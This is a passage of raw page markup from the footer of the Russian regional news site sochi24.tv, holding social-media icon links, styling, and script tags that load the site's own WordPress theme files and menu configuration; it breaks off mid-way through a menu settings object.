<path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"6271161430","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 